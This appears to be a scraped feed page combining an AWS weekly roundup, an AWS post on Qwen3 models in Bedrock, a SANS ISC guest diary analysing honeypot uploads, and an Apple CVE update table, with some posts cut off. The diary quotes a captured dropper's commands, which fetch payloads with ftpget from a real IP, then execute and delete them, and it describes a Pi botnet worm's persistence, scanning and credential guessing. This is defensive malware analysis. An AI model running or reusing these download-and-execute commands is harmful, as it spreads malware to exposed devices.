[This is a Guest Diary by Taylor House, an ISC intern as part of the SANS.edu Bachelor's Degree in Applied Cybersecurity (BACS) program [1].]
All posts by David
AWS Weekly Roundup: Amazon Q Developer, AWS Step Functions, AWS Cloud Club Captain deadline, and more (September 22, 2025)
Three weeks ago, I published a post about the new AWS Region in New Zealand (ap-southeast-6). This led to an incredible opportunity to visit New Zealand, where I met passionate builders and presented at several events including Serverless and Platform Engineering meetup, AWS Tools and Programming meetup, AWS Cloud Clubs in Auckland, and AWS Community Day New Zealand.
During my content creation process for these presentations, I discovered a useful feature in Amazon Q CLI called tangent mode. This feature has transformed how I stay focused by creating conversation checkpoints that let you explore side topics without losing your main thread.

This feature is in experimental mode, and you can enable it with q settings chat.enableTangentMode true. Try it out and see if it helps you.
Last week’s launches
Here are some launches that got my attention:
- New Foundation Models in Amazon Bedrock — Amazon Bedrock expands its model selection with Qwen model family, DeepSeek-V3.1, and Stability AI image services now generally available, giving developers access to powerful multilingual models and advanced image generation capabilities for text generation, code generation, image creation, and complex problem-solving tasks.
- Amazon VPC Reachability Analyzer Expands to Seven New Regions — Network Access Analyzer capabilities are now available in additional regions, helping customers analyze and troubleshoot network connectivity issues across their VPC infrastructure with improved global coverage.
- Amazon Q Developer Supports Remote MCP Servers — Amazon Q Developer now integrates with remote Model Context Protocol (MCP) servers, enabling developers to extend their AI assistant capabilities with custom tools and data sources for enhanced development workflows.
- AWS Step Functions Enhances Distributed Map with New Data Source Options — Step Functions introduces additional data source options and improved observability features for Distributed Map, making it easier to process large-scale parallel workloads with better monitoring and debugging capabilities.
- Amazon Corretto 25 Generally Available — Amazon’s no-cost, multiplatform distribution of OpenJDK 25 is now generally available, providing Java developers with long-term support, performance enhancements, and security updates for building modern applications.
- Amazon SageMaker HyperPod Introduces Autoscaling — SageMaker HyperPod now supports automatic scaling capabilities, allowing machine learning teams to dynamically adjust compute resources based on workload demands, optimizing both performance and cost for distributed training jobs.
Additional Updates
- AWS Named Leader in 2025 Gartner Magic Quadrant for AI Code Assistants – AWS has been recognized as a Leader in Gartner’s Magic Quadrant for AI Code Assistants, highlighting Amazon Q Developer’s capabilities in helping developers write code faster and more securely with AI-powered suggestions.
- Become an AWS Cloud Club Captain – Only a couple of days before it closes! Join a growing network of student cloud enthusiasts by becoming an AWS Cloud Club Captain! As a Captain, you’ll get to organize events and build cloud communities while developing leadership skills. The application window is open September 1-28, 2025.
Upcoming AWS events
Check your calendars and sign up for these upcoming AWS events as well as AWS re:Invent and AWS Summits:
- AWS AI Agent Global Hackathon – This is your chance to dive deep into our powerful generative AI stack and create something truly awesome. From September 8th to October 20th, you have the opportunity to create AI agents using AWS suite of AI services, competing for over $45,000 in prizes and exclusive go-to-market opportunities.
- AWS Gen AI Lofts – You can learn AWS AI products and services with exclusive sessions and meet industry-leading experts, and have valuable networking opportunities with investors and peers. Register in your nearest city: Mexico City (September 30–October 2), Paris (October 7–21), London (Oct 13–21), and Tel Aviv (November 11–19).
- AWS Community Days – Join community-led conferences that feature technical discussions, workshops, and hands-on labs led by expert AWS users and industry leaders from around the world: South Africa (September 20), Bolivia (September 20), Portugal (September 27), and Manila (October 4-5).
You can browse all upcoming AWS events and AWS startup events.
That’s all for this week. Check back next Monday for another Weekly Roundup!
Happy building!
— Donnie
Help Wanted: What are these odd reuqests about?, (Sun, Sep 21st)
Looking at our web honeypot data, I came across an odd new request header I hadn't seen before: "X-Forwarded-App". My first guess was that this is yet another issue with a proxy-server bucket brigade spilling secrets when a particular "App" is connecting to it. So I dove in a bit deeper, and found requests like this:
Qwen models are now available in Amazon Bedrock
Today we are adding Qwen models from Alibaba in Amazon Bedrock. With this launch, Amazon Bedrock continues to expand model choice by adding access to Qwen3 open weight foundation models (FMs) in a full managed, serverless way. This release includes four models: Qwen3-Coder-480B-A35B-Instruct, Qwen3-Coder-30B-A3B-Instruct, Qwen3-235B-A22B-Instruct-2507, and Qwen3-32B (Dense). Together, these models feature both mixture-of-experts (MoE) and dense architectures, providing flexible options for different application requirements.
Amazon Bedrock provides access to industry-leading FMs through a unified API without requiring infrastructure management. You can access models from multiple model providers, integrate models into your applications, and scale usage based on workload requirements. With Amazon Bedrock, customer data is never used to train the underlying models. With the addition of Qwen3 models, Amazon Bedrock offers even more options for use cases like:
- Code generation and repository analysis with extended context understanding
- Building agentic workflows that orchestrate multiple tools and APIs for business automation
- Balancing AI costs and performance using hybrid thinking modes for adaptive reasoning
Qwen3 models in Amazon Bedrock
These four Qwen3 models are now available in Amazon Bedrock, each optimized for different performance and cost requirements:
- Qwen3-Coder-480B-A35B-Instruct – This is a mixture-of-experts (MoE) model with 480B total parameters and 35B active parameters. It’s optimized for coding and agentic tasks and achieves strong results in benchmarks such as agentic coding, browser use, and tool use. These capabilities make it suitable for repository-scale code analysis and multistep workflow automation.
- Qwen3-Coder-30B-A3B-Instruct – This is a MoE model with 30B total parameters and 3B active parameters. Specifically optimized for coding tasks and instruction-following scenarios, this model demonstrates strong performance in code generation, analysis, and debugging across multiple programming languages.
- Qwen3-235B-A22B-Instruct-2507 – This is an instruction-tuned MoE model with 235B total parameters and 22B active parameters. It delivers competitive performance across coding, math, and general reasoning tasks, balancing capability with efficiency.
- Qwen3-32B (Dense) – This is a dense model with 32B parameters. It is suitable for real-time or resource-constrained environments such as mobile devices and edge computing deployments where consistent performance is critical.
Architectural and functional features in Qwen3
The Qwen3 models introduce several architectural and functional features:
MoE compared with dense architectures – MoE models such as Qwen3-Coder-480B-A35B, Qwen3-Coder-30B-A3B-Instruct, and Qwen3-235B-A22B-Instruct-2507, activate only part of the parameters for each request, providing high performance with efficient inference. The dense Qwen3-32B activates all parameters, offering more consistent and predictable performance.
Agentic capabilities – Qwen3 models can handle multi-step reasoning and structured planning in one model invocation. They can generate outputs that call external tools or APIs when integrated into an agent framework. The models also maintain extended context across long sessions. In addition, they support tool calling to allow standardized communication with external environments.
Hybrid thinking modes – Qwen3 introduces a hybrid approach to problem-solving, which supports two modes: thinking and non-thinking. The thinking mode applies step-by-step reasoning before delivering the final answer. This is ideal for complex problems that require deeper thought. Whereas the non-thinking mode provides fast and near-instant responses for less complex tasks where speed is more important than depth. This helps developers manage performance and cost trade-offs more effectively.
Long-context handling – The Qwen3-Coder models support extended context windows, with up to 256K tokens natively and up to 1 million tokens with extrapolation methods. This allows the model to process entire repositories, large technical documents, or long conversational histories within a single task.
When to use each model
The four Qwen3 models serve distinct use cases. Qwen3-Coder-480B-A35B-Instruct is designed for complex software engineering scenarios. It’s suited for advanced code generation, long-context processing such as repository-level analysis, and integration with external tools. Qwen3-Coder-30B-A3B-Instruct is particularly effective for tasks such as code completion, refactoring, and answering programming-related queries. If you need versatile performance across multiple domains, Qwen3-235B-A22B-Instruct-2507 offers a balance, delivering strong general-purpose reasoning and instruction-following capabilities while leveraging the efficiency advantages of its MoE architecture. Qwen3-32B (Dense) is appropriate for scenarios where consistent performance, low latency, and cost optimization are important.
Getting started with Qwen models in Amazon Bedrock
To begin using Qwen models, in the Amazon Bedrock console, I choose Model Access from the Configure and learn section of the navigation pane. I then navigate to the Qwen models to request access. In the Chat/Text Playground section of the navigation pane, I can quickly test the new Qwen models with my prompts.
To integrate Qwen3 models into my applications, I can use any AWS SDKs. The AWS SDKs include access to the Amazon Bedrock InvokeModel and Converse API. I can also use these model with any agentic framework that supports Amazon Bedrock and deploy the agents using Amazon Bedrock AgentCore. For example, here’s the Python code of a simple agent with tool access built using Strands Agents:
from strands import Agent from strands_tools import calculator agent = Agent( model="qwen.qwen3-coder-480b-instruct-v1:0", tools=[calculator] ) agent("Tell me the square root of 42 ^ 9") with open("function.py", 'r') as f: my_function_code = f.read() agent(f"Help me optimize this Python function for better performance:nn{my_function_code}")
Now available
Qwen models are available today in the following AWS Regions:
- Qwen3-Coder-480B-A35B-Instruct is available in the US West (Oregon), Asia Pacific (Mumbai, Tokyo), and Europe (London, Stockholm) Regions.
- Qwen3-Coder-30B-A3B-Instruct, Qwen3-235B-A22B-Instruct-2507, and Qwen3-32B are available in the US East (N. Virginia), US West (Oregon), Asia Pacific (Mumbai, Tokyo), Europe (Ireland, London, Milan, Stockholm), and South America (São Paulo) Regions.
Check the full Region list for future updates. You can start testing and building immediately without infrastructure setup or capacity planning. To learn more, visit the Qwen in Amazon Bedrock product page and the Amazon Bedrock pricing page.
Try Qwen models on the Amazon Bedrock console now, and offer feedback through AWS re:Post for Amazon Bedrock or your typical AWS Support channels.
— Danilo
Exploring Uploads in a Dshield Honeypot Environment [Guest Diary], (Thu, Sep 18th)
[This is a Guest Diary by Nathan Smisson, an ISC intern as part of the SANS.edu BACS program]
The goal of this project is to test the suitability of various data entry points within the dshield ecosystem to determine which metrics are likely to yield consistently interesting results. This article explores analysis of files uploaded to the cowrie honeypot server. Throughout this project, a number of tools have been developed to aid in improving workflow efficiency for analysts conducting research using a cowrie honeypot. Here, a relatively simple tool called upload-stats is used to enumerate basic information about the files in the default cowrie ‘downloads’ directory at /srv/cowrie/var/lib/cowrie/downloads. This and other tools developed in this project are available for use or contribution at https://github.com/neurohypophysis/dshield-tooling.
The configuration of my honeypot is intentionally very typical, closely following the installation and setup guide on https://github.com/DShield-ISC/dshield/tree/main. The node in use for the purposes of this article is was set up on an EC2 instance in the AWS us-east-1 zone, which is old and very large, even by AWS standards.
Part 1: Identified Shell Script Investigation
The upload-stats tool works by enumerating some basic information about the files present in the downloads directory and printing it along with any corresponding information discovered in the honeypot event logs. If the logs are still present on the system, it will automatically identify information such as source IP, time of upload, and other statistics that can aid in further exploration of interesting-looking files.
Given no arguments, the tool produces a quick summary of the files available on the system:

In this case, 21 of the files are reported as empty; if you’re following along, you may notice that the names of many such empty files are something short like tmp5wtvcehx. When an upload is started, cowrie creates a temporary file, populates it with the contents of the uploaded file, and then renames it to the SHA hash of the result. For empty files with temporary placeholder names, that likely means that the upload failed for some reason.
Among the top file types provided, we have a single file that was identified by the UNIX file utility as a Bash script. As it turns out, this was not the only shell script among the files present in the directory at the time this command was run. The reason that only one of them was identified as a shell script will be explored later in this article. First, let’s take a look at the outlier. Luckily it’s relatively short, so I can include the contents of the entire script here.

Fortunately for us, this script is very repetitive and easy to read, so let’s go line by line for one iteration of the pattern (which, I might add, could be much more concise had the actor used a for loop).
Line 1
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;
Each line of the script begins by attempting to change to several directories (cd /tmp || cd /var/run || cd /mnt || cd /root || cd /). This fallback sequence suggests a preference for a writable, low-monitoring location first (/tmp) and will attempt alternative directories only if prior ones fail, with the file root as a last resort.
Line 2
ftpget -v -u anonymous -p anonymous -P 21 87.121.84.163 arm5 arm5;
What follows is a command to download an architecture-specific payload from the actor’s FTP server. More specifically, the script as a whole, if executed (and assuming we have ftpget installed, which we do not) will download payloads for 14 different architectures, casting a pretty wide net. The inclusion of the -v (verbose) switch indicates that the actor expects, or at least hopes for non-blind RCE in this context, though we can assume FTP server accesses from the victim would be visible to the actor if execution succeeded, regardless.
To be thorough, here are the targeted CPU architecture variants:
• mips, mipsel (MIPS variants)
• sh4 (SuperH architecture)
• x86_64 (64-bit Intel/AMD)
• arm6, arm, arm5, arm7 (various ARM versions)
• i686, x86 (32-bit Intel/AMD)
• powerpc, ppc4fp (PowerPC variants)
• m68k (Motorola 68k series)
• spc (Ambiguous; may refer to SPC-700, among others. I’d have to ask the author of the malware for clarification)
An interesting list, to be sure. After researching some of the more obscure variants, the underlying commonality seems to be targeting IoT/embedded/OT devices or (likely legacy) networking equipment. It’s hard to say anything beyond that for certain, though many of these have much more limited applications than others (e.g., SuperH, Motorola 68000 series, and SPC vs x86_64). Notably absent are any Apple chips or many of the modern chips used in Android handsets. Given the types of devices used with some of these specialized hardware sets, the final payload is unlikely to attempt anything involving a heavy workload.
I also noted the use of the old plaintext FTP for payload transfer: old becomes new again.
Line 3
chmod 777 arm5 ./arm5 telnet
This step changes the permissions of the downloaded payload to executable and then executes it with the argument ‘telnet’, which I’m guessing indicates the intended backdoor method. Note that the script as received will attempt to execute all of the downloaded payloads, meaning that any environment discovery likely happens at this step, and only the payload corresponding to the compromised host’s chip architecture will successfully execute.
Line 4
rm -rf arm5
Finally, the payload is removed, possibly indicating that a persistence mechanism has been installed with the previous step, and more obviously indicating a desire to leave slightly fewer forensic artifacts on the target system.
Second-Stage Payload Server Analysis
The address 87.121.84.163 did not appear in any of the other uploaded files. It appeared in several IP reputation blocklists as reported by Speedguide and Talos, though the referenced database at spamhaus.org did not return any immediately visible results. At any rate, the RIPE records have the /24 netblock registered to an AS owned by a Dutch VPS provider, VPSVAULTHOST, which looks like it’s operating in the UK. I’m assuming it’s a cloud-hosted server. Interestingly, the ISC page has the country listed as Bulgaria, though I didn’t see anything else pointing there in my search. Nothing else is reported on the ISC website.
Unfortunately, I have no other records of the source of this attack directly. 87.121.84.163 also did not appear in any other records, which is expected considering its role in the attack as a payload server. In the next section, we will see instances of honeypot uploads with associated log entries, allowing for a more complete picture of an attack origin and life cycle.
Part 2: Botnet Worm Discovery
Continuing the investigation of patterns in uploaded files, I noticed that all of the file types identified by the system as ‘data’ appear to be readable text. In the earlier bash script analysis, I noted that the file in question was not the only shell script present. That is, it was not the only file containing a shebang (!#/bin/bash). Moreover, file permissions that may have permitted identification of a shell script as such (i.e., 644 – readable by users other than root) were not unique to this file. In fact, all of the ‘data’ files were not only readable but also consistently contained the string ‘bin/bash’. In the following command, I filter for file types matching ‘data’ and containing ‘bin/bash’:

Note: Many of the files have no corresponding ‘metadata’ because the log records associated with these files have aged off of the system, but the files themselves have not. Also, there are more total files in this screenshot because the timeline of this investigation was not perfectly linear.
In the previous screenshot we saw that our query for data files containing the bash interpreter path returned six matches. Re-running the tool with no arguments, it appears that these six files account for 100% of our files of type ‘data’. Looking at the other file types, the readability was either self-explanatory (ASCII, Unicode, shell script, empty) or inconsistent (some ‘regular files’ were binary while others were text-based).

The reason behind the variance in assigned permissions (either 0600 or 0644 for all files in the directory) has to do with the source of the activity from cowrie’s perspective. A look at cowrie’s VFS (virtual file system) templates in fs.pickle would likely reveal the specifics of how these permissions are assigned, but for our purposes that’s not necessary at the moment. To gain a general sense for the provenance of different file types on the system, we can start by examining the behavioral patterns associated with IPs that uploaded files of different types. To set a baseline, I used another tool, ip-activity, to aggregate all of the log events associated with addresses that uploaded ‘regular’ files.

Luckily not all of the logs related to these files have yet aged off. This collection of data should reveal any consistencies in the context behind how these files were uploaded, which indeed it does. For all files labeled as ‘regular’, the actor makes several login attempts, succeeds, and then uploads a file via SFTP. With that knowledge, activity patterns related to ‘data’ files should stand out.

As hoped, this pattern is also consistent: for files marked ‘data’, the source came from stdin during an active SSH session. That is, for these files the actor interacted with the system during an authenticated session before and/or after pushing a payload onto it, for 81.172.146.181 and 176.188.22.163 at the very least. Once verified, this type of information will be useful to include in the output for later editions of the upload-stats tool.
While looking over the activity for these two addresses, the login attempts caught my eye. Both clients attempted pi/raspberry and pi/raspberryraspberry993311. Obviously enough they’re both looking for RBP devices in this case, but raspberryraspberry993311 is a rather specific guess, considering that it was the second of only two guesses from two (to our current knowledge) independent hosts. To me, that indicates this password is probably not a random guess from a brute-forcing attempt.

A bit of research into ‘raspberryraspberry993311’ revealed a specific botnet malware strain associated with Pi IoT devices identified as UNIX_PIMINE.A by Trend Micro. The 2019 article linked below features a through analysis of the malware that I will compare with the activity captured on my device.
https://www.researchgate.net/profile/Joakim-Kargaard-2/publication/334704944_Raspberry_Pi_Malware_An_Analysis_of_Cyberattacks_Towards_IoT_Devices/links/5e6f86ea458515e555803389/Raspberry-Pi-Malware-An-Analysis-of-Cyberattacks-Towards-IoT-Devices.pdf
To start, let’s compare the commands that followed successful authentication to the honeypot. From my output, each command was saved to a separate tty logfile, so unfortunately the venerable playlog.py is not especially useful in this case. However, we can still extract the command events directly from the logs, which I did. For those not aware, playlog.py is a tool created by Upi Tamminen (desaster@dragonlight.fi) that parses cowrie TTY logs (saved in /srv/cowrie/var/lib/cowrie/tty/) and allows analysts to replay the activity in real time.

Both of our actors immediately pull a file to /tmp using scp, then set its permissions to executable and run it. So far this is exactly aligned with the activity described in the UNIX_PIMINE.A article. Next I will examine the files uploaded to see if they also follow the same path, where they may differ, and whether they appear to be members of the same botnet channel.

Screenshot from the researchgate.net article referenced above
Static Malware Analysis: UNIX_PIMINE.A
Comparing the two samples uploaded by 81.172.146.181 and 176.188.22.163, the only difference between them is an scp control message prepended to the top of the files: C0755 4745 ocM8dVVu and C0755 4745 komDY9Nv, respectively. To take the latter example, this control message breaks out to ‘copy file komDY9Nv of size 4745 with permissions 0755.’ As a side, the presence of control messages at the top of the files uploaded from stdin likely explains why the ‘data’ files are not marked as shell scripts. In addition, a null byte at the end of the files may explain why they are classified as ‘data’ rather than ASCII text.
Before continuing analysis of the scripts associated with just these two addresses, you may have noticed in the earlier enumeration of ‘data’ files that the sizes of the remaining files for which we lack log data appear to be identical. Running vimdiff against the remaining files confirms that our other 4 data file records are instances of attacks from members of the same botnet. Continuing down the code, everything appears to align with the description given in the referenced article. The malware makes a copy of itself to a file with a random 8-digit name within /opt, modifies /etc/local.rc to execute the backdoor on reboot, and then instructs the system to do just that.
After that, the malware attempts to kill and remove a number of other (apparent) cryptomining plants that may already exist on the compromised system, before connecting out to an Undernet Internet Relay Chat (IRC) channel on port 6667, where it joins the #biret C2 channel with an username based on the md5 hash of the compromised system’s uname output. As pointed out in the article, this is a fairly low-entropy generation scheme for unique usernames, since the probability of multiple systems with identical output for ‘uname -a’ is very high, leading to username collisions and ultimately limiting the worm’s growth factor. I suspected channel rotation might have occurred since the article was published, but the instances that hit my machine were in fact from members of the same botnet from 2019. Malware that endlessly replicates itself independently of its originator, as it turns out, is pretty hard to patch.

The worm’s spreading mechanism involves the installation of sshpass for simplifying ssh-based connections to new targets and Zmap for port scanning. Specifically, it scans IPs (iterating 100,000 addresses at a time) for port 22 availability and stores reachable addresses in a temporary file before trying its 2 credential sets: pi/raspberry and pi/raspberryraspberry993311. The password ‘raspberry’ is a long-running default for Pi devices. However, at this point it’s still not entirely clear why this second combination is used in particular; it is strongly correlated with various pi-related attacks, but does not seem to be a common default password as far as I have been able to discover. It’s possible that some other malware variants (such as those this worm attempts to remove) create an account on compromised hosts with these credentials, leading to an increased likelihood of successful authentication for the types of devices this worm looks to infect.

Source Address Consideration: Compromised Pies
Knowing what we do about the way this malware spreads, the session activity is pretty clear. It’s best to think of the actor addresses in this case as two compromised victims of the same worm; i.e., members of the same botnet. From the two sets of logs we have at hand, 81.172.146.181 appears to be a Dutch ISP-assigned public address within a network belonging to DELTA Fiber Nederland B.V. My guess would be that this is a network/IoT appliance or possibly an RBP positioned behind a SOHO gateway router with port forwarding, based on what we’ve seen so far. 176.188.22.163 is a similar story: in this case, belonging to a French ISP (Bouygues Telecom). No malicious activity has been reported for either address on the ISC website.
Conclusion: File Uploads and Attack Descriptions
Correlation of event logs to files uploaded to the honeypot has proved effective for discovering highly specific attack patterns. Moreover, context surrounding the operating internals of the cowrie (or other honeypot) environment is crucial for understanding the chronology and substance of an event. Automating processes such as event correlation and the ability to group files, IPs, and other information into discrete buckets greatly reduces the overhead required for such investigations and encourages analytic insights. A disadvantage to this approach is that the scope of activity relative to the volume of events not logged in file uploads is very small, though depending on the intent of an investigation, this may not be a problem.
The attacks observed in this article highlight the need primarily for maintenance and monitoring of legacy systems, as well as the necessity of changing default passwords before exposing systems to the public Internet.
[1] https://github.com/neurohypophysis/dshield-tooling
[2] https://github.com/DShield-ISC/dshield/tree/main
[3] https://www.sans.edu/cyber-security-programs/bachelors-degree/
———–
Guy Bruneau IPSS Inc.
My GitHub Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
CTRL-Z DLL Hooking, (Wed, Sep 17th)
When you’re debugging a malware sample, you probably run it into a debugger and define some breakpoints. The idea is to take over the program control before it will perform “interesting” actions. Usually, we set breakpoints on memory management API call (like VirtualAlloc()) or process activities (like CreateProcess(), CreateRemoteThread(), …).
Why You Need Phishing Resistant Authentication NOW., (Tue, Sep 16th)
Apple Updates Everything – iOS/macOS 26 Edition, (Mon, Sep 15th)
Today, as expected, Apple released iOS/iPadOS/macOS/watchOS/tvOS 26. Going forward, Apple will adopt the same OS number across its different offerings, setting us up for a potential year 2100 issue. Notably, VisionOS was not updated.
There are two options to apply the security updates: You may stick with the old major operating system version (iOS 18 or macOS 15), or you may upgrade directly to the "26" version. For more careful users, sticking with the older version will get you all the security fixes (and other bug fixes), but none of the new features and the potential instabilities and compatibility issues.
This update also includes a patch for an already-exploited vulnerability, CVE-2025-43300. Apple patched this vulnerability in August, but only for current operating systems. This update backports this patch for older versions of iOS.
I did some quick Google searches if OS 26 supports various popular security software. Here is a quick summary:
Crowdstrike: Falcon >= 7.29
Little Snitch >= 6.3
Microsoft Defender: supported (July 1st)
Palo Alto Networks GlobalProtect: "appears to work, firewall detection does not work on macOS 26" (reddit user report, 3 months ago)
Let me know if you have any firsthand experience with any security-related applications that either work or do not work.
| iOS 26 and iPadOS 26 | iOS 18.7 and iPadOS 18.7 | iOS 16.7.12 and iPadOS 16.7.12 | iOS 15.8.5 and iPadOS 15.8.5 | macOS Tahoe 26 | macOS Sequoia 15.7 | macOS Sonoma 14.8 | tvOS 26 | watchOS 26 | visionOS 26 |
|---|---|---|---|---|---|---|---|---|---|
| CVE-2025-24088: An app may be able to override MDM-enforced settings from profiles. Affects CoreServices |
|||||||||
| x | |||||||||
| CVE-2025-24133: Keyboard suggestions may display sensitive information on the lock screen. Affects Text Input |
|||||||||
| x | |||||||||
| CVE-2025-24197: An app may be able to access sensitive user data. Affects Spotlight |
|||||||||
| x | x | x | |||||||
| CVE-2025-30468: Private Browsing tabs may be accessed without authentication. Affects Siri |
|||||||||
| x | |||||||||
| CVE-2025-31254: Processing maliciously crafted web content may lead to unexpected URL redirection. Affects Safari |
|||||||||
| x | |||||||||
| CVE-2025-31255: An app may be able to access sensitive user data. Affects IOKit |
|||||||||
| x | x | x | x | x | x | ||||
| CVE-2025-31259: An app may be able to capture a screenshot of an app entering or exiting full screen mode. Affects Screenshots |
|||||||||
| x | x | x | |||||||
| CVE-2025-31268: An app may be able to access protected user data. Affects Apple Online Store Kit |
|||||||||
| x | x | x | |||||||
| CVE-2025-31269: An app may be able to access protected user data. Affects Printing |
|||||||||
| x | x | ||||||||
| CVE-2025-31270: An app may be able to access protected user data. Affects Foundation |
|||||||||
| x | |||||||||
| CVE-2025-31271: Incoming FaceTime calls can appear or be accepted on a locked macOS device, even with notifications disabled on the lock screen. Affects FaceTime |
|||||||||
| x | |||||||||
| CVE-2025-43190: An app may be able to access sensitive user data. Affects Spell Check |
|||||||||
| x | x | x | x | x | x | ||||
| CVE-2025-43203: An attacker with physical access to an unlocked device may be able to view an image in the most recently viewed locked note. Affects Notes |
|||||||||
| x | x | ||||||||
| CVE-2025-43204: An app may be able to break out of its sandbox. Affects RemoteViewServices |
|||||||||
| x | |||||||||
| CVE-2025-43207: An app may be able to access user-sensitive data. Affects Music |
|||||||||
| x | |||||||||
| CVE-2025-43208: An app may be able to read sensitive location information. Affects Airport |
|||||||||
| x | |||||||||
| CVE-2025-43231: An app may be able to access user-sensitive data. Affects LaunchServices |
|||||||||
| x | |||||||||
| CVE-2025-43262: USB Restricted Mode may not be applied to accessories connected during boot. Affects Trusted Device |
|||||||||
| x | |||||||||
| CVE-2025-43272: Processing maliciously crafted web content may lead to an unexpected Safari crash. Affects WebKit |
|||||||||
| x | x | x | x | ||||||
| CVE-2025-43273: A sandboxed process may be able to circumvent sandbox restrictions. Affects CoreMedia |
|||||||||
| x | |||||||||
| CVE-2025-43277: Processing a maliciously crafted audio file may lead to memory corruption. Affects CoreAudio |
|||||||||
| x | |||||||||
| CVE-2025-43279: An app may be able to access user-sensitive data. Affects Notification Center |
|||||||||
| x | |||||||||
| CVE-2025-43283: An app may be able to cause unexpected system termination. Affects GPU Drivers |
|||||||||
| x | |||||||||
| CVE-2025-43285: An app may be able to access protected user data. Affects AppSandbox |
|||||||||
| x | x | x | |||||||
| CVE-2025-43286: An app may be able to break out of its sandbox. Affects SharedFileList |
|||||||||
| x | x | x | |||||||
| CVE-2025-43287: Processing a maliciously crafted image may corrupt process memory. Affects ImageIO |
|||||||||
| x | |||||||||
| CVE-2025-43291: An app may be able to modify protected parts of the file system. Affects SharedFileList |
|||||||||
| x | x | x | |||||||
| CVE-2025-43292: An app may be able to access sensitive user data. Affects CoreMedia |
|||||||||
| x | x | ||||||||
| CVE-2025-43293: An app may be able to access sensitive user data. Affects SharedFileList |
|||||||||
| x | x | x | |||||||
